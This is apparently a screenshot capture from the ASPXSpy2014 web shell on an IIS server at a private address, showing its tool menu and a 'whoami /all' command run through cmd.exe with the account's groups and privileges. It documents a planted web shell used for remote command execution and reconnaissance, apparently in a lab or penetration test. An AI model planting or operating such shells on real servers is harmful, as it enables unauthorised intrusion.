 192.168.174.134:80(192.168.174.134) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 2.0.50727.5420
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c whoami /all Submit
用户信息
----------------
用户名 SID
========================== =============================================================
iis apppool\defaultapppool S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
组信息
-----------------
组名 类型 SID 属性
==================================== ============= ============ ==============================
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\SERVICE 已知组 S-1-5-6 必需的组, 启用于默认, 启用的组
控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
BUILTIN\IIS_IUSRS 别名 S-1-5-32-568 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
未知 SID type S-1-5-82-0 必需的组, 启用于默认, 启用的组
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeAuditPrivilege 生成安全审核 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.